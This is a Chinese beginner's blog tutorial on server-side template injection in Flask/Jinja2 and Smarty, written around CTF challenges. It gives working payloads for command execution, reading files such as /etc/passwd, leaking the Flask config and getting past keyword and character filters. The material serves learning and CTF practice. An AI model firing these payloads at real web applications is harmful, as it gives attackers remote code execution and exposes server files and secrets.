

ssti-flask初学者的总结
ssti-flask初学者的总结
前言
自己前段时间,在做一道题的时候,wp说是ssti漏洞,从此开始了ssti漏洞的学习,但是一开始的路程很艰难,因为网上的很多(至少我没看见过)博客,说是入门教程,但其实我看的很懵,因为他们好像默认学习ssti漏洞,python中的魔法方法,flask模块都已经了解,这时候才开始漏洞的学习,其实,对于我们安全爱好者,尤其是新手,对各种语言的深入很少,而直接去接触了相关漏洞,所以,我刚经历过,我懂这种找资料自己盲眼摸索难受,所以,打算写这么一篇博客,从一个安全爱好者的角度来记录我的这段时间的收获,并给后面学习的人小小的帮助吧(如果你连sql注入等基础漏洞类型都不知道,建议先学基础的漏洞类型)
初始ssti漏洞
SSTI(Server-Side Template Injection) 服务端模板注入,就是服务器模板中拼接了恶意用户输入导致各种漏洞。通过模板,Web应用可以把输入转换成特定的HTML文件或者email格式
SSTI,服务器端模板注入(Server-Side Template Injection)
- 服务端接收攻击者的输入,将其作为Web应用模板内容的一部分
- 在进行目标编译渲染的过程中,进行了语句的拼接,执行了所插入的恶意内容
- 从而导致信息泄露、代码执行、GetShell等问题
- 其影响范围主要取决于模版引擎的复杂性
注意:模板引擎 和 渲染函数 本身是没有漏洞的 , 该漏洞的产生原因在于程序员对代码的不严禁与不规范 , 导致了模板可控 , 从而引发代码注入
说人话就是,和sql注入什么很像,能由客户端(就是人)去控制模板中的内容,并且源代码中没有经过严格过滤,而当人在输入一些恶意代码时,就会出现ssti漏洞
ssti漏洞其实有很多种,因为不同的框架语法不同,所以呢,我们注入的时候还要判断是什么框架
主要的模板语言(我们经常使用的是flask)
- Python:flask、 mako、 tornado、 django
- php:smarty、 twig
- java:jade、 velocity
flask是最常用的框架,默认语言为jinja2
在我自己一开始碰的时候就不知道框架是什么,我理解的框架
比如,有人已经搭建好了房子,但是你要入住,所以你要装修,每个家庭装修风格不同
房子就是框架,而程序员将框架用在自己的代码中去写一些模板,这些模板就固定了,变的值随着客户端的输入不同,而去展示不同的效果,一个网站的风格如果大致相同,那每个页面都去单独去写会浪费很多资源,所以框架就是为了减少资源重复浪费
我们现在做的ctf题,他们利用框架的姿势,大多是,客户端输入自己的参数,经过后端的模板渲染,再返回到前端,让我们看到我们自己写的东西

在url最后加上了asd,在客户端返回asd,一般ssti注入,是这种风格的
基础知识
模板引擎(看不懂就算,全是套话)
模板引擎是以业务逻辑层和表现层分离为目的的,将规定格式的模板代码转换为业务数据的算法实现
也就是说,利用模板引擎来生成前端的html代码,模板引擎会提供一套生成html代码的程序,然后只需要获取用户的数据,然后放到渲染函数里,然后生成模板+用户数据的前端html页面,然后反馈给浏览器,呈现在用户面前。
但是新的模板引擎往往会有一些安全问题 , 即使大部分模板引擎有提供沙箱隔离机制 , 但同样存在沙箱逃逸技术来绕过
页面渲染(看不懂就算,全是套话)
页面渲染
- 前端渲染( SPA , 单页面应用 )
浏览器从服务器得到一些信息( 可能是 JSON 等各种数据交换格式所封装的数据包 , 也可能是合法的 HTML 字符串 )
浏览器将这些信息排列组合成人类可读的 HTML 字符串 . 然后解析为最终的 HTML 页面呈现给用户
整个过程都是由客户端浏览器完成的 , 因此对服务器后端的压力较小 , 仅需要传输数据即可 - 后端渲染( SSR , 服务器渲染 )
浏览器会直接接收到经过服务器计算并排列组合后的 HTML 字符串 , 浏览器仅需要将字符串解析为呈现给用户的 HTML 页面就可以了 .
整个过程都是由服务器完成的 , 因此对客户端浏览器的压力较小 , 大部分任务都在服务器端完成了 , 浏览器仅需要解析并呈现 HTML 页面即可
魔术方法
为啥我要提魔术方法,因为我们在利用漏洞时,几乎都是用魔术方法来利用的,所以不懂魔术方法的话,就啥也不会,很懵逼,对,血泪教训

基本这几个了解了,大概下面理解ssti漏洞利用就好多了
flask语法
{{ }} 中间为引用,执行的非逻辑代码
{% %} 中间为表达式
大概过程(执行命令)
我个人喜欢通过做题来学习新知识
因为理论枯燥,还不易理解,所以我们先以buuctf中[BJDCTF 2nd]fake google来试手

我们判断一个地方有没有ssti注入的方法,是写入{{7*7}}这样的代码,判断他是原样返回,还是执之前说过,

可以看到被执行了,所以这里有ssti注入
有很多模板,他们都不一样,所以要判断是哪个模板,我们这样

绿线为成功执行,红线是执行失败 另:{{7*'7'}}在Twig中返回49,在Jinja2中返回77777777
判断了这里有注入后,就可以继续
一般都是jinja2,所以我下面讲的都是jinja2
下面的步骤就是利用魔术方法去执行命令
__class__:用来查看变量所属的类,根据前面的变量形式可以得到其所属的类。
>>> ''.__class__
<type 'str'>
>>> ().__class__
<type 'tuple'>
>>> [].__class__
<type 'list'>
>>> {}.__class__
<type 'dict'>
- bases:用来查看类的基类,也可是使用数组索引来查看特定位置的值
>>> ().__class__.__bases__
(<type 'object'>,)
>>> ''.__class__.__bases__
(<type 'basestring'>,)
>>> [].__class__.__bases__
(<type 'object'>,)
>>> {}.__class__.__bases__
(<type 'object'>,)
>>> [].__class__.__bases__
<type 'object'>
__mro__:也可以获取基类
>>> ''.__class__.__mro__
(<class 'str'>, <class 'object'>)
>>> [].__class__.__mro__
(<class 'list'>, <class 'object'>)
>>> {}.__class__.__mro__
(<class 'dict'>, <class 'object'>)
>>> ().__class__.__mro__
(<class 'tuple'>, <class 'object'>)
>>> ().__class__.__mro__[1] # 使用索引就能获取基类了
<class 'object'>
__subclasses__():查看当前类的子类。
>>> [].__class__.__bases__[0].__subclasses__()
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'sys.getwindowsversion'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'nt.stat_result'>, <type 'nt.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <type 'operator.itemgetter'>, <type 'operator.attrgetter'>, <type 'operator.methodcaller'>, <type 'functools.partial'>, <type 'MultibyteCodec'>, <type 'MultibyteIncrementalEncoder'>, <type 'MultibyteIncrementalDecoder'>, <type 'MultibyteStreamReader'>, <type 'MultibyteStreamWriter'>]
列出这些方法,就是为了找到带os模块的类
怎么判断,这个类有没有os模块?
一般,我们都会找warnings.catch_warnings(一般在59)这个子类,虽然它没有os模块,但是,它有用。。。
其实,我也不是特别清楚,但是做了题之后发现,基本都可以使用这个
有os模块的socket._socketobject(一般在71)、site._Printer等模块
再回到题目

可以找到这里有warnings.catch_warnings这个子类,所以我们用这个子类
接下来,就接着此playload往下写,加上
.__init__['__globals__']
globals是全部变量的集合,所以在其中我们找到__ builtins __这个变量,因为
builtins__是python的内置模块,内含有python内置的函数。可以通过此模块来调用内置函数如:eval、exec、open。也正是可以利用这些方法进行命令执行、文件读取

找到了之后一样往下接playload
['eval']("__import__('os').popen('ls').read()")}}
eval是被执行的函数,再执行了后面的代码,引入os模块,popen后面是命令
如果我们之前用的不是warnings.catch_warnings,而是包含os模块的子类,那就不用import了,直接
{{[].__class__.__bases__[0].__subclasses__()[71].__init__.__globals__['os'].popen(cat /xxx/flag)}}

可以看到,我们执行了ls /命令,发现了flag文件,我们在同样的位置可以执行读取命令

大致过程是这样了,playload其实也大同小异,基本框架都是这几个魔法方法,有的题是有关config的,所以读取文件什么操作的是没有用的,只有读取config配置文件才有用,还有的题是过滤了方法,我们可以通过字符串拼接来绕过对方法的过滤
比如过滤了__globals__
我们可以['__glo'+'bals__']来绕过
大概过程(读取config)
一般来说,读取config我们直接就{{config}},就能读取config配置文件,但是为了增加难度,肯定会过滤掉config,让我们读取config配置文件
这时就需要通过python自带函数调用____globals____变量集合,然后调用其中的current_app全局变量的config
flask有4个全局变量
current_app代表当前flask程序实例
g作为flask程序全局的临时变量
requests客户端发送的HTTP请求内容
session用户会话
python自带函数
config
你可以从模板中直接访问Flask当前的config对象:
{{config.SQLALCHEMY_DATABASE_URI}}
sqlite:///database.db
request
就是flask中代表当前请求的request对象:
{{request.url}}
http://127.0.0.1
session
为Flask的session对象
{{session.new}}
True
url_for()
url_for会根据传入的路由器函数名,返回该路由对应的URL,在模板中始终使用url_for()就可以安全的修改路由绑定的URL,则不比担心模板中渲染出错的链接:
{{url_for('home')}}
/
如果我们定义的路由URL是带有参数的,则可以把它们作为关键字参数传入url_for(),Flask会把他们填充进最终生成的URL中:
{{ url_for('post', post_id=1)}}
/post/1
get_flashed_messages()
这个函数会返回之前在flask中通过flask()传入的消息的列表,flash函数的作用很简单,可以把由Python字符串表示的消息加入一个消息队列中,再使用get_flashed_message()函数取出它们并消费掉:
{%for message in get_flashed_messages()%}
{{message}}
{%endfor%}
大致playload
{{url_for('__globals__')['current_app']['config']}}
下面我列一些pos
读目录、文件
{{[].__class__.__base__.__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
{{[].__class__.__base__.__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').listdir('/')")}}
{{[].__class__.__bases__[0].__subclasses__()[71].__init__.__globals__['os'].__dict__['system']('ls')}}
{{[].__class__.__bases__[0].__subclasses__()[71].__init__.__globals__['os'].popen(cat /xxx/flag)}}
{{[].__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__.open('xxx','r').read()}}
页面没有回显时
#命令执行:
{% for c in [].__class__.__base__.__subclasses__() %}
#先通过for循环根据模块名寻找符合要求的模块
{% if c.__name__=='catch_warnings' %}
{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('id').read()") }}
#如果找到该模块就进行后续的函数操作
{% endif %}{% endfor %}
# 结束判断结束循环
#文件操作 {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}
{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}
{% endif %}{% endfor %}
一些绕过方法
对一些过滤的绕过方法
过滤了小括号
用python的内置函数
- get_flashed_messages()
- url_for()
payload
{{url_for.__globals__}}
{{url_for.__globals__['current_app'].config['FLAG']}}
{{get_flashed_messages.__globals__['current_app'].config['FLAG']}}
1234
过滤了 class、 subclasses、 read等关键词
用request
- GET: request.args
- Cookies: request.cookies
- Headers: request.headers
- Environment: request.environ
- Values: request.values
一些用法
request.__class__request["__class__"]request|attr("__class__")
payload
{{''[request.args.a][request.args.b][2][request.args.c]()}}?a=__class__&b=__mro__&c=__subclasses__
1
过滤了下划线_
payload
{{request|attr([request.args.usc*2,request.args.class,request.args.usc*2]|join)}}&class=class&usc=_
其实现过程如下
{{request|attr([request.args.usc*2,request.args.class,request.args.usc*2]|join)}}
{{request|attr(["_"*2,"class","_"*2]|join)}}
{{request|attr(["__","class","__"]|join)}}
{{request|attr("__class__")}}
{{request.__class__}}
过滤了中括号[和]
payload
{{request|attr((request.args.usc*2,request.args.class,request.args.usc*2)|join)}}&class=class&usc=_
{{request|attr(request.args.getlist(request.args.l)|join)}}&l=a&a=_&a=_&a=class&a=_&a=_
12
过滤了|join
用|format payload
{{request|attr(request.args.f|format(request.args.a,request.args.a,request.args.a,request.args.a))}}&f=%s%sclass%s%s&a=_
1
无敌绕过的最终RCE
绕过[,]检查,但不绕过__检查
使用该set函数来访问必需的object(i)类
pop()将检索file对象,然后使用我们的已知参数调用该对象
与初始RCE相似,这将创建一个python文件/tmp/foo.py并执行print 1337有效负载
{%set%20a,b,c,d,e,f,g,h,i%20=%20request.__class__.__mro__%}{{i.__subclasses__().pop(40)(request.args.file,request.args.write).write(request.args.payload)}}{{config.from_pyfile(request.args.file)}}&file=/tmp/foo.py&write=w&payload=print+1337
绕过所有的rce
{%set%20a,b,c,d,e,f,g,h,i%20=%20request|attr((request.args.usc*2,request.args.class,request.args.usc*2)|join)|attr((request.args.usc*2,request.args.mro,request.args.usc*2)|join)%}{{(i|attr((request.args.usc*2,request.args.subc,request.args.usc*2)|join)()).pop(40)(request.args.file,request.args.write).write(request.args.payload)}}{{config.from_pyfile(request.args.file)}}&class=class&mro=mro&subc=subclasses&usc=_&file=/tmp/foo.py&write=w&payload=print+1337
smarty SSTI
smarty是基于PHP开发的,官方文档
于Smarty的SSTI的利用手段与常见的flask的SSTI有很大区别
注入点:
- XFF
- Client IP
确认漏洞:
- 输入
{$smarty.version},返回smarty的版本号
{php}{/php}标签
Smarty支持使用{php}{/php}标签来执行被包裹其中的php指令
{php}phpinfo();{/php}
但在Smarty3的官方手册里有以下描述:
- Smarty已经废弃{php}标签,强烈建议不要使用
- 在Smarty 3.1,
{php}仅在SmartyBC中可用
{literal}标签
官方手册这样描述这个标签:
{literal}可以让一个模板区域的字符原样输出- 这经常用于保护页面上的Javascript或css样式表,避免因为Smarty的定界符而错被解析
在php5的环境中可以使用
<script language="php">phpinfo();</script>
1
php7就不能用了
静态方法
通过self获取Smarty类再调用其静态方法实现文件读写
Smarty类的getStreamVariable方法的代码
public function getStreamVariable($variable)
{
$_result = '';
$fp = fopen($variable, 'r+');
if ($fp) {
while (!feof($fp) && ($current_line = fgets($fp)) !== false) {
$_result .= $current_line;
}
fclose($fp);
return $_result;
}
$smarty = isset($this->smarty) ? $this->smarty : $this;
if ($smarty->error_unassigned) {
throw new SmartyException('Undefined stream variable "' . $variable . '"');
} else {
return null;
}
}
这个方法可以读取一个文件并返回其内容
所以我们可以用self来获取Smarty对象并调用这个方法
很多文章里给的payload都形如:
{self::getStreamVariable("file:///etc/passwd")}
但在3.1.30的Smarty版本中官方已经把该静态方法删除
{if}标签
官方文档中的描述:
- Smarty的
{if}条件判断和PHP的if非常相似,只是增加了一些特性 - 每个
{if}必须有一个配对的{/if},也可以使用{else}和{elseif} - 全部的PHP条件表达式和函数都可以在if内使用,如
||,or,&&,and,is_array(),等等,如:{if is_array($array)}{/if}
payload
{if phpinfo()}{/if}

 浙公网安备 33010602011771号
浙公网安备 33010602011771号